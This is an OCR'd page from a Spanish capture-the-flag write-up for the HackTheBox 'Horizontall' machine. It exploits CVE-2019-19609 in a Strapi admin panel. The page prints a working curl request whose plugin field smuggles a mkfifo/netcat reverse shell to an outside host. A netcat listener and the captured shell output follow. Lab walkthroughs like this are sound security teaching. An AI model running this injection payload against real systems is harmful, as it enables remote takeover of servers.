Homepage ×
+
← → ⟳ ⌂ api-prod.horizontall.htb/admin/
strapi
CONTENT TYPES
Reviews
Users
PLUGINS
Content Manager
Content Type Builder
Files Upload
Roles & Permissions
GENERAL
Plugins
Marketplace
Hi Admin!
We hope you are making progress on your project... Feel free to read the latest new
about Strapi. We are giving our best to improve the product based on your feedback.
› SEE MORE ON THE BLOG
Read the documentation
Discover the concepts, reference guides and tutorials.
Code examples
Learn by testing real projects developed the comm
2.2. RCE
Ahora vamos a ejecutar el CVE-2019-19609, para lo cual debíamos estar autenticados. Para ello vamos a ejecutar el comando curl podemos encontrar aquí.
┌──(root㉿kali)-[/home/kali/Desktop/HackTheBox/horizontall]
└─# curl -i -s -k -X 'POST' -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6d
HJ1ZSwiaWF0IjoxNjYzMDgxOTgyLCJleHAiOjE2NjU2NzM5ODJ9.PCdF-XHlnyiSIda0V0L2sWq8l_hbOsg0xgkGAwBOHDc' -H 'Content-Type: a
pplication/json' --data '{"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.1
4.7 9001 >/tmp/f)","port":"1337"}' 'http://api-prod.horizontall.htb/admin/plugins/install'█
Y al mismo tiempo, debemos habilitar un oyente.
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.105] 51742
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$ whoami
strapi
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$ whoami
strapi
$ █
Podemos comprobar que ya hemos realizado la conexión reversa con la máquina objetivo.
El siguiente paso será localizar la flag user.txt
7
EL HACKER
ETICO